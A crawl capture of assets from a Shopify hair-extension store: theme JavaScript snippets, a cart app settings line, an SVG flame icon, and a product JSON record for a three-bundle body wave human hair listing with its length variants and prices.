VariantSelects{updateOptions(){this.options=Array.from(this.querySelectorAll("input:checked, select"),e=>e.value)}}customElements.define("variant-mixed-inputs",VariantMixedInputs);
//# sourceMappingURL=/cdn/shop/t/61/assets/variant-select-components.js.map?v=172072603977047832471768983890


--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466
body_size: -731
content:
export const CART_TYPE="modal",ANIMATION_LOAD=!1,ANIMATION_INTERVAL=.05,ANIMATION_INTERVAL_STYLE="fade_down";
//# sourceMappingURL=/cdn/shop/t/61/assets/store-data.js.map?v=27158485067101152201734596466


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/bequeen-office-store.myshopify.com.js?1769046753
body_size: -166
content:
var giftbee_settings_updated='1733902763c';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978
body_size: -256
content:
<svg id="a1b42881-fec2-4243-83f8-ae33ec7313cd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><g id="aa2c6804-3f42-407e-a765-7c47e4a0f9d1"><g id="f48f87cc-b1ba-40d0-9645-ac8275b382ad"><g id="e175dc42-a566-4644-8667-1236eed8702a"><g id="e0c34662-e82e-43a3-a154-791780c1490f"><rect id="fdd961d2-531d-4d1e-a726-5d1c87907782" width="16" height="16" style="fill:#fc4015;fill-opacity:0"/><path id="e87851c7-61bd-4707-8ba9-133c6f7f5c95" d="M5.75,15.82a3,3,0,0,1-1.6-2.48c-.06-2,1.39-3,2.25-4.31,1.22-1.92.89-3.11.89-3.11a4.24,4.24,0,0,1,1.62,2.6,4.45,4.45,0,0,1,.16,1.78A8,8,0,0,1,8.33,13s1.14-.23,1.45-2.2a3.35,3.35,0,0,1,1.06,2,3.2,3.2,0,0,1-2,3.13,6.43,6.43,0,0,0,4.3-3.56,8.53,8.53,0,0,0,.39-4.35,6.25,6.25,0,0,1,.48-3,4.07,4.07,0,0,0-2.1,1.75,5.16,5.16,0,0,0-.58,1.58A5.6,5.6,0,0,0,10.84,6c-.58-1.49-1.1-2-1.41-3.12A4.08,4.08,0,0,1,9.93,0,8.08,8.08,0,0,0,4.69,3.64c-1.45,2.67-.86,4.27-.86,4.27A4.17,4.17,0,0,1,2.9,6.6a3.4,3.4,0,0,1-.24-1.46,6.28,6.28,0,0,0-1.32,6.1,7.05,7.05,0,0,0,4.41,4.58L7,4.81" transform="translate(0 0)" style="fill:#fc4015"/></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles.js
body_size: 1233
content:
{"id":8101143413029,"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","handle":"bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Items:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e12A 100% Virgin Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Quality:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% virgin human hair from singel donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Grade:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eBeQueen, 12a grade, length 10-30 inch available, 3 bundle \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Color:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eHighlights Color , \u003cspan\u003ecan be dyed or bleached\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Weft:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDouble machine weft \u0026amp; well constructed, healthy ends\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Features:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% \u003cspan\u003efull cuticle aligned, No shed, no tangle, can be flat ironed and restyled\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with proper care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eFast refund or exchange, buyer protection\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-02-04T10:17:45+08:00","created_at":"2023-02-04T10:17:15+08:00","vendor":"BeQueenWig","type":"V","tags":["12A Bundles","BEST SELLERS","BUNDLES \u0026 FRONTAL","New arrivals","overseas","Virgin Hair Bundles"],"price":12493,"price_min":12493,"price_max":35396,"available":true,"price_varies":true,"compare_at_price":24986,"compare_at_price_min":24986,"compare_at_price_max":70792,"compare_at_price_varies":true,"variants":[{"id":44461786431781,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":12493,"weight":500,"compare_at_price":24986,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786497317,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":15269,"weight":500,"compare_at_price":30538,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786530085,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":16657,"weight":500,"compare_at_price":33314,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786562853,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":19433,"weight":500,"compare_at_price":38866,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786595621,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":22210,"weight":500,"compare_at_price":44419,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786628389,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":23598,"weight":500,"compare_at_price":47195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786661157,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":25332,"weight":500,"compare_at_price":50665,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786693925,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":28803,"weight":500,"compare_at_price":57606,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786726693,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":30191,"weight":500,"compare_at_price":60382,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786759461,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":31926,"weight":500,"compare_at_price":63852,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786792229,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":34008,"weight":500,"compare_at_price":68016,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786824997,"title":"32 32 32","option1":"32 32 32","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 32 32 32","public_title":"32 32 32","options":["32 32 32"],"price":35396,"weight":500,"compare_at_price":70792,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786857765,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":14806,"weight":500,"compare_at_price":29612,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786890533,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":17120,"weight":500,"compare_at_price":34239,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786923301,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":19433,"weight":500,"compare_at_price":38866,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786956069,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":21746,"weight":500,"compare_at_price":43493,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786988837,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":23713,"weight":500,"compare_at_price":47426,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787021605,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":25911,"weight":500,"compare_at_price":51822,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787054373,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":28108,"weight":500,"compare_at_price":56217,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787087141,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":30306,"weight":500,"compare_at_price":60613,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787119909,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":32042,"weight":500,"compare_at_price":64083,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787152677,"title":"28 30 32","option1":"28 30 32","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 30 32","public_title":"28 30 32","options":["28 30 32"],"price":33776,"weight":500,"compare_at_price":67553,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730","options":[{"name":"Length","position":1,"values":["10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","30 30 30","32 32 32","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","26 28 30","28 30 32"]}],"url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","media":[{"alt":"BeQueenWig V BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","id":32907947016485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}